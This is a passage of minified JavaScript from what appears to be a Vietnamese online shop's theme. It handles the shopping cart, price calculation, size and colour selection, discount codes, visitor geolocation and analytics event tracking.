{arr.hd_ten = jQuery('#t_ten').val()||'';arr.hd_dienthoai = jQuery('#t_dienthoai').val()||'';arr.hd_email = jQuery('#t_email').val()||'';arr.hd_diachi = jQuery('#t_diachi').val()||'';arr.hd_ghichu = jQuery('#t_ghichu').val()||'';if (typeof f.t_discount_code!='undefined') {arr.hd_discount_code = f.t_discount_code.value;if (typeof f.t_discount_value!='undefined') {arr.hd_chietkhau = f.t_discount_value.value;}}arr.hd_thanhtoan = jQuery('input[name="t_thanhtoan"]:checked').val()||'tructiep';} catch (e) {console.log(WGR_show_try_catch_err(e));}}}arr.hd_key = g_func.non_mark_seo(arr.hd_ten + arr.hd_dienthoai + arr.hd_email);arr.hd_key = arr.hd_key.replace(/\-/g, '');/*for (var x in arr) {arr[x] = encodeURIComponent(arr[x].toString().replace(/"/g, '&quot;'));str+=','+x+':"'+arr[x]+'"'}if (str!='') {str = str.substr(1)}*/if (jQuery('#hd_customer_info').length==0) {jQuery('#cart_user_agent').append('<textarea name="hd_customer_info" id="hd_customer_info"></textarea>');}jQuery('#hd_customer_info').val(escape(JSON.stringify(arr)));if (jQuery('#hd_re_link').length==0) {jQuery('#cart_user_agent').append('<input type="text" name="t_re_link" id="hd_re_link" value="" />');}jQuery('#hd_re_link').val(window.location.href);},_c_link: function (id, seo, name) {if (typeof name=='undefined'||name=='') {name='c';}if (typeof seo=='undefined') {return name + id+'/';}/** \u0111\u1ecbnh h\u00ecnh URL*/if (cf_categories_url==1) {return seo+'-'+name + id+'/';}else if (cf_categories_url==2) {return seo+'/';}else if (cf_categories_url==3) {return name + id+'/'+seo+'.html';}else if (cf_categories_url==4) {return name + id+'/'+seo+'/';}else if (cf_categories_url==5) {return seo+'.html';}return seo+'-'+name + id+'.html';},youtube_id: function (a, start_end) {if (a.split('youtube.com').length > 1||a.split('youtu.be').length > 1) {var s='',e='';if (typeof start_end!='undefined') {start_end = a.replace(/\?/g, '&');s = start_end.split('&start=');if (s.length > 1) {s='&start='+s[1].split('&')[0];} else {s='';}e = start_end.split('&end=');if (e.length > 1) {e='&end='+e[1].split('&')[0];} else {e='';}}var youtube_parser = function (url) {var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;var match = url.match(regExp);return (match&&match[7].length==11) ? match[7] : false;};return youtube_parser(a) + s + e;}return '';},user_img_loc: function (wit, hai) {var a = _global_js_eb.user_loc();if (typeof a=='object'&&typeof a.loc!='undefined') {if (typeof wit!='number') wit = 400;if (typeof hai!='number') hai = 400;return '//maps.googleapis.com/maps/api/staticmap?center='+a.loc+'&zoom=14&size='+wit+'x'+hai+'&sensor=false';
}return '';},user_string_loc: function(){var a = _global_js_eb.user_loc();if (typeof a=='object') {a = JSON.stringify(a);return a;}return '';},user_loc: function (real_time, after_load) {if (typeof real_time!='undefined'&&real_time==1) {var a = null;console.log('clear ipinfo_to_language cookie');} else {var a = g_func.getc('ipinfo_to_language');}if (a!=null) {var json_array = function (a) {if (typeof a!='object') {try {return JSON.parse(a);} catch (e) {console.log(WGR_show_try_catch_err(e));}}return a;};a = json_array(a);if (typeof a!='object') {a = json_array(a);}if (typeof a!='object') {g_func.delck('ipinfo_to_language');return {};}if (typeof after_load=='function') {after_load(a);}console.log(a);return a;}if (window.location.protocol!='https:') {console.log('navigator.geolocation only runing in HTTPS');return _global_js_eb.user_auto_loc(after_load);}navigator.geolocation.getCurrentPosition(function (position) {var lat = position.coords.latitude,lon = position.coords.longitude;if (WGR_check_option_on(cf_tester_mode)) console.log(position);var data = {loc: lat+','+lon,lat: lat,lon: lon};if (WGR_check_option_on(cf_tester_mode)) console.log(data);g_func.setc('ipinfo_to_language', JSON.stringify(data), 3600 * 2);if (typeof after_load=='function') {after_load(data);}return data;}, function(){return _global_js_eb.user_auto_loc();}, {timeout: 10000});return {};},user_auto_loc: function (after_load) {console.log('AUTO get user Position');var url_get_ip_info = window.location.protocol+'//ipinfo.io';
if (typeof client_ip!='undefined'&&client_ip!='') {url_get_ip_info+='/'+client_ip;}if (WGR_check_option_on(cf_tester_mode)) console.log(url_get_ip_info);jQuery.getJSON(url_get_ip_info, function (data) {if (typeof data.lat=='undefined') {data.lat = data.loc.split(',')[0];}if (typeof data.lon=='undefined') {data.lon = data.loc.split(',')[1];}if (WGR_check_option_on(cf_tester_mode)) console.log(data);g_func.setc('ipinfo_to_language', JSON.stringify(data), 3600 * 2);if (typeof after_load=='function') {after_load(data);}return data;});return {};},demo_html: function (clat, len) {console.log('Demo html');jQuery('.'+clat).each(function(){var str = jQuery(this).html()||'',demo='';if (str!='') {for (var i=0;i<len;i++) {demo+=str;}jQuery(this).html(demo);}});},page404_func: function(){jQuery('.click-go-to-search').click(function(){jQuery('input[type="search"]:first').focus();});},cart_create_arr_poruduct: function (cart_total_price) {ebe_arr_cart_product_list = [];if (pid > 0&&typeof eb_wp_post_type!='undefined'&&eb_wp_post_type=='post') {var color_name = jQuery('.oi_product_color li.selected').attr('title')||jQuery('.oi_product_color li:first').attr('title')||'',color_img = jQuery('.oi_product_color li.selected').attr('data-img')||jQuery('.oi_product_color li:first').attr('data-img')||jQuery('meta[property="og:image"]').attr('content')||'',sku = jQuery('.oi_product_color li.selected').attr('data-sku')||jQuery('.oi_product_color li:first').attr('data-sku')||product_js.sku||'';/*if(color_img!=''){color_img=' <span data-src="'+color_img+'" class="order-img-color-product"></span>';}*/var cart_product_slug = g_func.non_mark_seo(product_js.tieude + sku),cart_quan = jQuery('#oi_change_soluong input').val()||jQuery('#oi_change_soluong select').val()||1;ebe_arr_cart_product_list.push({"id": pid,"name": product_js.tieude,"slug": cart_product_slug.replace(/\-/g, ''),"size": jQuery('.oi_product_size li.selected').attr('data-name')||jQuery('.oi_product_size li:first').attr('data-name')||'',"color": color_name,"color_img": color_img,"old_price": product_js.gia,"price": product_js.gm,"child_price": price_for_quick_cart,"quan": cart_quan,"sku": sku});jQuery('.eb-global-frm-cart input[name^=t_new_price]').val(price_for_quick_cart);}else {jQuery('.gia-rieng-size-color').remove();jQuery('.each-for-set-cart-value').each(function(){var cart_pid = jQuery(this).attr('data-id')||0,cart_product_name = jQuery('.get-product-name-for-cart', this).html()||'',cart_product_slug='',sku = jQuery('.show-list-color[data-id="'+cart_pid+'"] select').find(':selected').attr('data-sku')||jQuery(this).attr('data-sku')||'',gia_moi = jQuery(this).attr('data-price')||0,gia_rieng = jQuery('.cart-price-inline .global-details-giamoi', this).html()||'',cart_quan = jQuery('.change-select-quantity', this).val()||1;if (gia_rieng!='') {gia_rieng = g_func.number_only(gia_rieng);}if (gia_rieng * 1==gia_moi * 1) {gia_rieng = 0;}if (gia_rieng * 1 > 0) {jQuery('.show-list-size', this).append('<input type="hidden" name="t_new_price['+cart_pid+']" value="'+gia_rieng+'" class="gia-rieng-size-color" />');}cart_product_slug = g_func.non_mark_seo(cart_product_name + sku);ebe_arr_cart_product_list.push({"id": cart_pid,"name": cart_product_name,"slug": cart_product_slug.replace(/\-/g, ''),"size": jQuery('.show-list-size[data-id="'+cart_pid+'"] select').val()||'',"color": jQuery('.show-list-color[data-id="'+cart_pid+'"] select').val()||'',"color_img": jQuery('.cart-list-avt', this).attr('data-img')||'',"old_price": jQuery(this).attr('data-old-price')||0,"price": gia_moi,"child_price": gia_rieng,"quan": cart_quan,"sku": sku});});}if (WGR_check_option_on(cf_tester_mode)) console.log(ebe_arr_cart_product_list);if (jQuery('#hd_products_info').length==0) {jQuery('#cart_user_agent').append('<textarea name="hd_products_info" id="hd_products_info"></textarea>');}jQuery('#hd_products_info').val(escape(JSON.stringify(ebe_arr_cart_product_list)));if (jQuery('#hd_total_price').length==0) {jQuery('#cart_user_agent').append('<input type="text" name="t_total_price" id="hd_total_price" value="0" />');}if (typeof cart_total_price!='undefined') {jQuery('#hd_total_price').val(cart_total_price);}},cart_func: function(){_global_js_eb.cart_create_arr_poruduct();_global_js_eb.cart_agent();if (typeof new_cart_auto_add_id=='number'&&new_cart_auto_add_id > 0) {_global_js_eb.cart_add_item(new_cart_auto_add_id);}_global_js_eb.check_null_cart();_global_js_eb.cart_customer_cache();jQuery('.change-select-quantity').change(function(){_global_js_eb.cart_calculator();});},cart_discount_code: function (co_ma_giam_gia, cl) {if (co_ma_giam_gia!=1) {return false;}jQuery(cl).show();jQuery('.auto-check-discount-code').off('change').change(function(){var a = jQuery(this).val()||'',jd='oi_check_discount_code';arr_discount_code_return = {};$('input[name="t_discount_value"]').val('');if (a=='') {$('#'+jd).hide();return false;} else if (a.length < 3) {console.log('DISCOUNT CODE too short!');return false;}if (dog(jd)==null) {jQuery(cl).after('<div id="'+jd+'" class="small text-center l15"></div>');}jQuery('#'+jd).show();jQuery.ajax({type: 'GET',url: ajaxl_url('check_discount_code&code='+a+'&no_echo=1'),data: ''}).done(function (msg) {if (typeof msg=='object') {console.log(msg);arr_discount_code_return = msg;WGR_check_discount_code_return(jd);} else {jQuery('#'+jd).html('<span class="orgcolor">L\u1ed7i c\u00fa ph\u00e1p! vui l\u00f2ng b\u00e1o cho k\u1ef9 thu\u1eadt vi\u00ean. Xin c\u1ea3m \u01a1n</span>');}});/*}).off('keyup').keyup(function(){return false;*/});},cart_user_select_size_color: function(){var a = g_func.getc('eb_cookie_cart_lists');if (a!=null) {a = jQuery.parseJSON(unescape(a));return a;}return {};},cart_size_in_color: function (arr_user_select_size_color) {if (typeof arr_user_select_size_color!='object') {arr_user_select_size_color = _global_js_eb.cart_user_select_size_color();}jQuery('.show-list-size').each(function(){var a = jQuery(this).attr('data-color-size')||'',t_post_id = jQuery(this).attr('data-id')||'';if (a=='') {a = jQuery(this).attr('data-size')||'';}if (a!='') {a = jQuery.parseJSON(unescape(a));if (typeof a[0]!='undefined'&&typeof a[0].name=='undefined') {a = a[0];}var str='',data_price='';for (var i=0;i<a.length;i++) {if (typeof a[i].name=='undefined') {if (typeof a[i].ten!='undefined') {a[i].name = a[i].ten;} else {a[i].name='';}}if (typeof a[i].val=='undefined') {if (typeof a[i].soluong!='undefined') {a[i].val = a[i].soluong;} else {a[i].val = 0;}} else if (a[i].val=='') {a[i].val = 0;}if (a[i].name!=''&&a[i].val >= 0) {data_price='';if (a[i].price!=''&&a[i].price > 0) {data_price=' data-price="'+a[i].price+'"';}sl='';if (typeof arr_user_select_size_color['_'+t_post_id]!='undefined'&&typeof arr_user_select_size_color['_'+t_post_id].size!='undefined'&&arr_user_select_size_color['_'+t_post_id].size==a[i].name) {sl=' selected';}str+='<option'+data_price+' value="'+a[i].name+'"'+sl+'>'+a[i].name+'</option>';}}if (str!='') {jQuery(this).show().html('<div class="lf f20">'+(jQuery(this).attr('data-name')||'')+'</div>'+'<div class="lf f80"><select data-id="'+t_post_id+'" name="t_size['+t_post_id+']">'+str+'</select></div>');}}});jQuery('.show-list-size select').off('change').change(function(){_global_js_eb.cart_create_arr_poruduct();_global_js_eb.cart_calculator();});},cart_size_color: function(){var arr_user_select_size_color = _global_js_eb.cart_user_select_size_color();sl='';jQuery('.show-list-size').each(function(){var a = jQuery(this).html()||'';if (a!='') {if (a.substr(0, 1)==',') {a = a.substr(1);}if (a.substr(0, 1)!='[') {a = "[" + a + "]";}try {a = eval(a);} catch (e) {a = [];console.log(WGR_show_try_catch_err(e));}jQuery(this).attr({'data-size': escape(JSON.stringify(a))});}});jQuery('.show-list-color').each(function(){var t_post_id = jQuery(this).attr('data-id')||'';var str='';jQuery('img', this).each(function(){var s = jQuery(this).attr('data-src')||jQuery(this).attr('src')||'';if (s!='') {var status = jQuery(this).attr('data-status')||1;if (status > 0) {var color_name = jQuery(this).attr('alt')||jQuery(this).attr('title')||jQuery(this).attr('data-color')||'',color_quan = jQuery(this).attr('data-quan')||'',color_price = jQuery(this).attr('data-price')||'',color_sku = jQuery(this).attr('data-sku')||'',color_size = jQuery(this).attr('data-size')||'',data_price='';if (color_quan=='') {color_quan = 1;}if (WGR_check_option_on(cf_tester_mode)) console.log('color_quan: '+color_quan);if (color_quan > 0) {if (color_price!=''&&color_price > 0) {data_price=' data-price="'+color_price+'"';}sl='';if (typeof arr_user_select_size_color['_'+t_post_id]!='undefined'&&typeof arr_user_select_size_color['_'+t_post_id].color!='undefined'&&arr_user_select_size_color['_'+t_post_id].color==color_name) {sl=' selected';jQuery('.show-list-size[data-id="'+t_post_id+'"]').attr({'data-color-size': color_size});}str+='<option'+data_price+' data-sku="'+color_sku+'" data-size="'+color_size+'" value="'+color_name+'"'+sl+'>'+color_name+'</option>';}}}});if (str!='') {jQuery(this).show().html('<div class="lf f20">'+(jQuery(this).attr('data-name')||'')+'</div>'+'<div class="lf f80"><select data-id="'+t_post_id+'" name="t_color['+t_post_id+']">'+str+'</select></div>');}if (typeof arr_user_select_size_color['_'+t_post_id]!='undefined'&&typeof arr_user_select_size_color['_'+t_post_id].quan!='undefined'&&arr_user_select_size_color['_'+t_post_id].quan > 1) {jQuery('.change-select-quantity[data-name="'+t_post_id+'"]').val(arr_user_select_size_color['_'+t_post_id].quan);}});jQuery('.show-list-color select').change(function(){var a = jQuery(this).attr('data-id')||'';if (a!='') {var color_size = jQuery('.show-list-color[data-id="'+a+'"] select').find(':selected').attr('data-size')||'';jQuery('.show-list-size[data-id="'+a+'"]').attr({'data-color-size': color_size});_global_js_eb.cart_size_in_color();}_global_js_eb.cart_create_arr_poruduct();_global_js_eb.cart_calculator();});_global_js_eb.cart_size_in_color();_global_js_eb.cart_create_arr_poruduct();_global_js_eb.cart_calculator();},cart_calculator: function(){var total = 0,line = 0;jQuery('.each-for-set-cart-value').each(function(){var gia = jQuery('.show-list-size select option:selected', this).attr('data-price')||0,soluong = jQuery('.change-select-quantity', this).val()||1;if (gia <= 0) {gia = jQuery('.show-list-color select option:selected', this).attr('data-price')||0;if (gia <= 0) {gia = jQuery(this).attr('data-price')||0;}}line = gia * soluong;jQuery('.cart-price-inline .global-details-giamoi', this).html(g_func.money_format(gia));jQuery('.cart-total-inline .global-details-giamoi', this).html(g_func.money_format(line));total -= 0 - line;});jQuery('.cart-table-total .global-details-giamoi').html(g_func.money_format(total));_global_js_eb.cart_create_arr_poruduct();},check_null_cart: function(){if (typeof pid=='number'&&pid > 0) {return true;}var a = jQuery('#oi_cart .each-for-set-cart-value').length||jQuery('.cart-count-tr tr').length||0;if (a > 0) {jQuery('#cart_null').hide();jQuery('#oi_cart, #oi_send_invoice').fadeIn();return true;} else {jQuery('#oi_cart, #oi_send_invoice').hide();jQuery('#cart_null').fadeIn();}return false;},check_size_color_cart: function(){if (pid==0) {return true;}if (arr_product_size.length > 0&&jQuery('#cart_user_agent input[name^=t_size]').val()=='') {a_lert('Vui l\u00f2ng ch\u1ecdn K\u00edch c\u1ee1 s\u1ea3n ph\u1ea9m b\u1ea1n mu\u1ed1n mua');jQuery('body,html').animate({scrollTop: jQuery('.oi_product_size').offset().top - 110}, 800);return false;}if (arr_product_color.length > 0&&jQuery('#cart_user_agent input[name^=t_color]').val()=='') {a_lert('Vui l\u00f2ng ch\u1ecdn M\u00e0u s\u1eafc s\u1ea3n ph\u1ea9m b\u1ea1n mu\u1ed1n mua');jQuery('body,html').animate({scrollTop: jQuery('.oi_product_color').offset().top - 110}, 800);return false;}return true;},check_cart: function(){if (typeof pid!='undefined'&&pid > 0) {if (product_post_status!='publish') {a_lert('Xin l\u1ed7i qu\u00fd kh\u00e1ch! S\u1ea3n ph\u1ea9m hi\u1ec7n \u0111ang ng\u1eebng b\u00e1n');return false;} else if (product_trv_trangthai * 1===7) {a_lert('Xin l\u1ed7i qu\u00fd kh\u00e1ch! S\u1ea3n ph\u1ea9m hi\u1ec7n \u0111ang h\u1ebft h\u00e0ng');return false;}}if (sb_submit_cart_disabled==1) {console.log('wating cart submit');return false;}console.log('wating cart submit');if (_global_js_eb.check_null_cart()==false) {a_lert('Vui l\u00f2ng ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi ti\u1ebfp t\u1ee5c');return false;}_global_js_eb.wgr_nonce('frm_cart');_global_js_eb.add_primari_iframe();var f = document.frm_cart;if (_global_js_eb.check_size_color_cart()==false) {return false;}if (f.t_ten.value!='') f.t_ten.value = g_func.strip_tags(f.t_ten.value);if (f.t_dienthoai.value!='') f.t_dienthoai.value = g_func.strip_tags(f.t_dienthoai.value);if (f.t_email.value!='') f.t_email.value = g_func.strip_tags(f.t_email.value);if (f.t_diachi.value!='') f.t_diachi.value = g_func.strip_tags(f.t_diachi.value);if (f.t_ghichu.value!='') f.t_ghichu.value = g_func.strip_tags(f.t_ghichu.value);/*jQuery('form[name="frm_cart"] input[type="text"], form[name="frm_cart"] textarea').each(function() {if(jQuery(this).val()!=''){jQuery(this).val() = g_func.strip_tags( jQuery(this).val() );}});*/var check_phone_number = g_func.number_only(f.t_dienthoai.value);if (check_phone_number.toString().length < 9) {a_lert('Vui l\u00f2ng nh\u1eadp \u00edt nh\u1ea5t m\u1ed9t s\u1ed1 \u0111i\u1ec7n tho\u1ea1i b\u1ea1n \u0111ang s\u1eed d\u1ee5ng');f.t_dienthoai.focus();return false;}if (_global_js_eb.check_email(f.t_email.value)==false) {var new_email = g_func.non_mark_seo(f.t_dienthoai.value);try {new_email+='@'+web_link.split('//')[1].split('/')[0].replace('www.', '').replace(/\:/g, '.');
} catch (e) {console.log(WGR_show_try_catch_err(e));}f.t_email.value = new_email;if (_global_js_eb.check_email(f.t_email.value)==false) {a_lert('Email kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng');f.t_email.focus();return false;}}if (f.t_diachi.value.replace(/\s/g, '')=='') {f.t_diachi.value = f.t_dienthoai.value;}_global_js_eb.cart_agent();g_func.setc('eb_cookie_cart_name', f.t_ten.value, 0, 7);g_func.setc('eb_cookie_cart_phone', f.t_dienthoai.value, 0, 7);g_func.setc('eb_cookie_cart_email', f.t_email.value, 0, 7);g_func.setc('eb_cookie_cart_address', f.t_diachi.value, 0, 7);jQuery('body').css({opacity: 0.2});sb_submit_cart_disabled = 1;jQuery('#target_eb_iframe').on('load', function(){jQuery('rME').css({opacity: 1});sb_submit_cart_disabled = 0;});setTimeout(function(){sb_submit_cart_disabled = 0;}, 5000);_global_js_eb.ga_event_track('', '', '', {'action': 'checkout_progress'});return true;},cart_add_item_v2: function (new_cart_id, action_obj) {if (typeof g_func.number_only(new_cart_id)!='number') {a_lert(lang_cart_post_null);return false;}if (typeof action_obj!='object') {action_obj = {};}var remove_item = 0;if (typeof action_obj.remove_item!='undefined') {remove_item = action_obj.remove_item;}var tr_id='';if (typeof action_obj.tr_id!='undefined') {tr_id = action_obj.tr_id;}var c='eb_cookie_cart_list_id',cart_id_in_cookie = g_func.getc(c),c_arr='eb_cookie_cart_list_arr',cart_arr_in_cookie = g_func.getc(c_arr),list_cart_id='';console.log(cart_id_in_cookie);console.log(cart_arr_in_cookie);if (cart_id_in_cookie==null) {cart_id_in_cookie='';}console.log(cart_id_in_cookie);if (cart_arr_in_cookie==null) {cart_arr_in_cookie = [];} else {try {cart_arr_in_cookie = jQuery.parseJSON(cart_arr_in_cookie);} catch (e) {console.log('ERROR conver cart in cookie');console.log(WGR_show_try_catch_err(e));cart_arr_in_cookie = [];}}console.log(cart_arr_in_cookie);if (remove_item==1) {if (confirm(lang_cart_confirm_remove)==false) {return false;}_global_js_eb.ga_event_track('', '', '', {'action': 'remove_from_cart'});for (var i=0;i<cart_arr_in_cookie.length;i++) {if (cart_arr_in_cookie[i]==null||cart_arr_in_cookie[i].id==new_cart_id) {cart_arr_in_cookie[i] = null;} else {list_cart_id+=','+cart_arr_in_cookie[i].id;}}g_func.setc(c, list_cart_id, 0, 7);g_func.setc(c_arr, JSON.stringify(cart_arr_in_cookie), 0, 7);if (tr_id!=''&&dog(tr_id)!=null) {jQuery('#'+tr_id).fadeOut().remove();}_global_js_eb.check_null_cart();console.log('Remove cart ('+new_cart_id+')');return false;}var check_cart_exist = 0;for (var i=0;i<cart_arr_in_cookie.length;i++) {if (cart_arr_in_cookie[i].id==new_cart_id) {console.log('Cart exist ('+new_cart_id+')');check_cart_exist = 1;break;}}if (check_cart_exist==0) {console.log('Add to cart ('+new_cart_id+')');cart_arr_in_cookie.push({id: new_cart_id,quan: 1});list_cart_id+=','+new_cart_id;console.log('Save cart ('+new_cart_id+')');g_func.setc(c, list_cart_id, 0, 7);g_func.setc(c_arr, JSON.stringify(cart_arr_in_cookie), 0, 7);}console.log(list_cart_id);console.log(cart_arr_in_cookie);console.log(JSON.stringify(cart_arr_in_cookie));var time_to_cart = 600;/*if(_global_js_eb.gg_track( web_link+'cart/?id='+new_cart_id)== true){time_to_cart = 1200;}*/setTimeout(function(){_global_js_eb.ga_event_track('Add to cart', 'Product '+new_cart_id, '', {'action': 'begin_checkout'});}, 200);var track_arr = {'content_ids': [new_cart_id]};if (typeof action_obj.price!='undefined'&&action_obj.price > 0) {track_arr.value = action_obj.price;track_arr.currency = cf_current_sd_price;}if (_global_js_eb.fb_track('AddToCart', track_arr)==true) {time_to_cart = 1200;}if (typeof new_cart_auto_add_id!='undefined') {console.log('Cart auto add');}else {console.log('Waiting redirect to cart');setTimeout(function(){window.location = web_link+'cart/';}, time_to_cart);}},cart_add_item: function (new_cart_id, action_obj) {console.log('Add '+new_cart_id+' to cart with obj: ');console.log(action_obj);if (g_func.number_only(new_cart_id) * 1 <= 0) {a_lert(lang_cart_post_null);return false;}if (typeof action_obj!='object') {action_obj = {};}var remove_item = 0;if (typeof action_obj.remove_item!='undefined') {remove_item = action_obj.remove_item;}var tr_id='';if (typeof action_obj.tr_id!='undefined') {tr_id = action_obj.tr_id;}var c='eb_cookie_cart_list_id',cart_id_in_cookie = g_func.getc(c),add_cart_id=','+new_cart_id,list_cart_id='';list_cart_id = (cart_id_in_cookie==null) ? '' : cart_id_in_cookie;console.log(list_cart_id);if (remove_item==1) {if (confirm(lang_cart_confirm_remove)==false) {return false;}_global_js_eb.ga_event_track('', '', '', {'action': 'remove_from_cart'});/*if(list_cart_id!=''){list_cart_id = list_cart_id.replace( add_cart_id, '');console.log(list_cart_id);if(list_cart_id==''){g_func.delck( c );} else {g_func.setc( c, list_cart_id, 0, 7 );}}*/if (tr_id!=''&&dog(tr_id)!=null) {jQuery('#'+tr_id).fadeOut().remove();var total = 0,list_cart_id='';jQuery('.each-for-set-cart-value').each(function(){var gia = jQuery(this).attr('data-price')||0,soluong = jQuery('.change-select-quantity', this).val()||1,post_id = jQuery(this).attr('data-id')||0;total -= 0 - (gia * soluong);if (post_id > 0) {list_cart_id+=','+post_id;}});jQuery('.cart-table-total .global-details-giamoi').html(g_func.money_format(total));if (list_cart_id=='') {g_func.delck(c);} else {g_func.setc(c, list_cart_id, 0, 7);}}_global_js_eb.check_null_cart();console.log('Remove cart ('+new_cart_id+')');return false;}if (list_cart_id==''||list_cart_id.split(add_cart_id).length==1) {list_cart_id+=add_cart_id.toString();g_func.setc(c, list_cart_id, 0, 7);console.log('Save cart ('+new_cart_id+')');} else {console.log('Cart exist ('+new_cart_id+')');}var time_to_cart = 600;/*if(_global_js_eb.gg_track( web_link+'cart/?id='+new_cart_id)== true){time_to_cart = 1200;}*/setTimeout(function(){_global_js_eb.ga_event_track('Add to cart', 'Product '+new_cart_id, '', {'action': 'begin_checkout'});}, 200);var track_arr = {'content_ids': [new_cart_id]};if (typeof action_obj.price!='undefined'&&action_obj.price > 0) {track_arr.value = action_obj.price;track_arr.currency = cf_current_sd_price;}if (_global_js_eb.fb_track('AddToCart', track_arr)==true) {time_to_cart = 1200;}if (typeof new_cart_auto_add_id!='undefined') {console.log('Cart auto add');return false;}console.log('Waiting redirect to cart');setTimeout(function(){if (top!=self) {parent.window.location = web_link+'cart/';}else {if (typeof action_obj.open_iframe!='undefined'&&action_obj.open_iframe==1) {_global_js_eb.add_primari_iframe();window.open(web_link+'cart/', 'target_eb_iframe');}else {window.location = web_link+'cart/';}}add_to_cart_running = false;}, time_to_cart);/*_global_js_eb.cart_func.pro_add(pid, {size: (jQuery('#oi_product_size li.selected').attr('data-id')||'')});*/},cart_remove_item: function (remove_id, tr_id) {_global_js_eb.cart_add_item(remove_id, {'remove_item': 1,'tr_id': tr_id});},cpl_cart: function (my_hd_id, my_hd_mahoadon, my_message) {g_func.delck('eb_cookie_cart_list_id');g_func.delck('eb_cookie_cart_lists');if (typeof my_hd_id=='undefined'||typeof my_hd_mahoadon=='undefined') {console.log('L\u1ed7i ch\u1ed1t d\u1eef li\u1ec7u');return false;}g_func.setc('eb_cookie_order_id', my_hd_id, 0, 7);window.location = web_link+'hoan-tat';},cart_customer_cache: function (f) {if (typeof f=='undefined') {if (typeof document.frm_cart=='undefined') {return false;}f = document.frm_cart;}var a = function (c) {c = g_func.getc(c);return c==null ? '' : c;};if (typeof f.t_ten!='undefined') f.t_ten.value = a('eb_cookie_cart_name');if (typeof f.t_dienthoai!='undefined') f.t_dienthoai.value = a('eb_cookie_cart_phone');if (typeof f.t_email!='undefined') f.t_email.value = a('eb_cookie_cart_email');if (typeof f.t_diachi!='undefined') f.t_diachi.value = a('eb_cookie_cart_address');},gg_track: function (url) {if (typeof url=='undefined'|| url=='') {return false;}console.log('Google tracking ('+url+') by '+private_info_setting_site_upper);if (typeof goog_report_conversion=='function') {goog_report_conversion(url);}return true;},ga_event_track: function (eventCategory, eventAction, eventLabel, ops, max_for) {if (isLogin > 0&&WGR_check_option_on(cf_disable_tracking)) {console.log('ga_event_track disable by user login');return false;}/*if(typeof goog_report_conversion=='undefined'){return false;}*/if (typeof ops!='object') {ops = {};}if (typeof eventCategory=='undefined'||eventCategory=='') {if (typeof ops['action']!='undefined'&&ops['action']!='') {eventCategory = ops['action'];} else {eventCategory='Null Category';}}if (typeof eventAction=='undefined'||eventAction=='') {if (typeof ops['action']!='undefined'&&ops['action']!='') {eventAction = ops['action'];} else {eventAction='Null Action';}}if (typeof eventLabel=='undefined'||eventLabel=='') {eventLabel = document.title;}if (WGR_check_option_on(cf_gtag_id)&&typeof gtag=='function') {if (typeof ops['action']=='undefined') {ops['action'] = eventAction;}if (typeof ops['category']=='undefined') {ops['category'] = eventCategory+' (EBv2)';}if (typeof ops['label']=='undefined') {ops['label'] = eventLabel;}console.log(ops);var para = {'event_category': ops['category'],'event_label': ops['label']};if (typeof ops['items']=='undefined') {para['items'] = ops['items'];}console.log(para);gtag('event', ops['action'], para);console.log('Google analytics (gtag) event tracking ('+eventAction+') by '+private_info_setting_site_upper);}else if (typeof ga=='function') {ga('send', 'event', eventCategory+' (EB)', eventAction, eventLabel);console.log('Google analytics event tracking ('+eventAction+') by '+private_info_setting_site_upper);} else {if (typeof max_for=="undefined") {max_for = 20;}if (max_for > 0) {if (max_for < 5) {cf_gtag_id = 1;}setTimeout(function(){_global_js_eb.ga_event_track(eventCategory, eventAction, eventLabel, ops, max_for - 1);}, 500);return false;}console.log('Max for GG track: '+max_for);return false;}return true;},fb_track: function (track_name, track_arr, max_for) {if (WGR_check_option_on(cf_facebook_tracking)==false) {console.log('fb_track has been disable!');return false;}if (top!=self) {console.log('fb_track not run in iframe');return false;}if (isLogin > 0&&WGR_check_option_on(cf_disable_tracking)) {console.log('fb_track disable by user login');return false;}if (typeof track_name=='undefined'||track_name=='') {console.log('track_name not found');return false;}if (typeof track_arr!='object') {track_arr = {};} else {if (typeof track_arr.content_type=='undefined'||track_arr.content_type=='') {track_arr.content_type='product';}}if (typeof fbq=='undefined') {if (typeof max_for=="undefined") {max_for = 60;}if (max_for > 0) {setTimeout(function(){_global_js_eb.fb_track(track_name, track_arr, max_for - 1);}, 500);console.log('Re-load FB tracking ('+max_for+')...');return false;}console.log('Max for FB track: '+max_for);return false;}if ((function (a) {a = a.toLowerCase();if (a=='purchase') {if (track_arr['content_type']=='undefined'||track_arr['contents']=='undefined'||track_arr['contents'].length==0) {return false;}} else if (a=='addtocart') {if (track_arr['content_type']=='undefined'||track_arr['content_ids']=='undefined'||track_arr['content_ids'].length==0) {return false;}} else if (a=='viewcontent') {if (track_arr['content_type']=='undefined') {return false;}}return true;})(track_name)==false) {console.log('Facebook pixel tracking ('+track_name+') disable by parameter is NULL');console.log(track_arr);return false;}fbq('track', track_name, track_arr);console.log('%c Facebook pixel tracking ('+track_name+') by '+private_info_setting_site_upper, 'color: green;');console.log(track_arr);return true;},ga_event_log: function (eventCategory, eventAction, eventLabel) {if (typeof eventAction=='undefined'||eventAction=='') {eventAction='staff';if (typeof mtv_id!='undefined') {eventAction+=mtv_id;} else if (typeof isLogin!='undefined') {eventAction+=isLogin;}}try {_global_js_eb.ga_event_track(eventCategory, eventAction, eventLabel);} catch (e) {console.log(WGR_show_try_catch_err(e));}},/** N\u1ea1p iframe \u0111\u1ec3 submit*/add_primari_iframe: function(){if (dog('target_eb_iframe')==null) {jQuery('body').append('<iframe id="target_eb_iframe" name="target_eb_iframe" src="about:blank" width="750" height="600">AJAX form</iframe>');}return true;},change_url_tab: function (parameter, new_value) {if (typeof parameter=='undefined'||parameter=='') {console.log('parameter not found');return false;}parameter='&'+parameter+'=';if (typeof new_value=='undefined'||new_value=='') {window.history.pushState("", document.title, window.location.href.split(parameter)[0]);return true;}var str='',current_url = window.location.href.split(parameter);if (current_url.length > 1) {var new_url = current_url[1].split('&');new_url[0] = new_value;current_url[1] = new_url.join('&');str = current_url.join(parameter);}else {str = current_url[0] + parameter + new_value;}window.history.pushState("", '', str);return true;},wgr_nonce: function (form_name) {if (jQuery('form[name="'+form_name+'"] input[name="__wgr_request_from"]').length==0) {jQuery('form[name="'+form_name+'"]').append('<input type="hidden" name="__wgr_request_from" value="'+window.location.href+'" />');}if (jQuery('form[name="'+form_name+'"] input[name="__wgr_nonce"]').length==0) {if (typeof date_time=='number') 